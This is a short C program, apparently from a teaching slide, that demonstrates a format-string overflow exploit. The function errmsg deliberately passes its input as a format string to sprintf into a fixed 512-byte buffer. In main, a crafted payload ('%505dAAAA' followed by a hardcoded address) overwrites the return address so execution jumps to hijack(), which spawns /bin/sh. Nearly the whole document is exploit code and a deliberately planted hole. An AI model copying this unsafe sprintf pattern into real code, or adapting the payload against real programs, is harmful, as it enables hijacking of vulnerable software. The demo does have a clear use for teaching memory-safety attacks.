 1 #include <stdio.h>
2 #include <string.h>
3
4 void hijack()
5 {
6     printf("%s\n", "i am hijack");
7     char *name[2];
8     name[0] = "/bin/sh";
9     name[1] = NULL;
10     execve(name[0], name, NULL);
11 }
12
13 void errmsg(char* msg)
14 {
15     char outbuf[512];
16     char buffer[512];
17
18     sprintf(buffer, "Error message: %10s", msg);
19     sprintf(outbuf, buffer);
20 }
21
22 int main()
23 {
24     char *m = "%505dAAAA\x4b\x84\x04\x08";
25     errmsg(m);
26     return 0;
27 }